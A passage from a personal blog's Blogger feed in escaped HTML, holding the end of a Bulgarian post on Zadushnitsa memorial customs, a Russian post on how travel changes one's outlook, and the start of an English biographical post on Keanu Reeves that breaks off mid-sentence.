църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 